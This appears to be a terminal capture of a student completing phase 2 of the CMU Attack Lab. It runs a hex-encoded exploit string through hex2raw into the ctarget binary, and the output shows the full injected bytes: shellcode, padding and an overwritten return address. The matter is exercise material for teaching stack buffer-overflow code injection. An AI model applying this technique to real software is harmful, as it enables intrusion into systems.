 [hegongshan@hgs attacklab-handout]$ ./hex2raw -i solutions/phase2_solution.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 EC 17 40 00 C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 78 DC 61 55 00 00 00 00
[hegongshan@hgs attacklab-handout]$